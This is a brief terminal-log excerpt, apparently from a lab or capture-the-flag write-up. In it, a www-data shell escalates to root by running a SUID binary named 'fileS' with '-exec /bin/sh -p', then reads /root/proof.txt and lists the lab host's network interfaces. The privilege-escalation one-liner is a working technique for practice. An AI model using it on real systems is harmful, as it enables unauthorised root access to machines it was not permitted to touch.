 www-data@mzeeav:/opt$ ./fileS . -exec /bin/sh -p \; -quit
./fileS . -exec /bin/sh -p \; -quit
# cat /root/proof.txt
cat /root/proof.txt
9a15ccd14e8e0de5157a9689c6342ddb
# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:9e:fd:1a brd ff:ff:ff:ff:ff:ff
    altname enp11s0
    inet 192.168.241.33/24 brd 192.168.241.255 scope global ens192
       valid_lft forever preferred_lft forever
#